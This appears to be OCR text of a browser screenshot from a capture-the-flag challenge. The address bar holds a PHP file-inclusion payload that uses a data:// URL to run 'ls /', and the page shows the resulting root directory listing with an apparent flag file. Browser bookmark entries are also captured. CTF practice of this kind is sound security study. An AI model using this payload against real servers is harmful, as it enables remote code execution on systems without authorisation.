 不安全 https://6ff7d34b-de21-43e7-a52e-961b8c524ce5.challenge.ctf.show//?file=data://test/plain,<?php%20eval(system(%27ls%20/%27));?>
YouTube DeepSeek - 探索未... 微信公众平台 地图 Скачать The Last of... SQL Injections BUUCTF在线评测 爱盘 - 最新的在线... BUUCTF：Crypto 解... CS自学指南 菜鸟的逆向工程学... AnimeTrace-以图识... CyberChef 其他收藏夹
data://test/plain,php
FFFFFFFL@GGGG bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var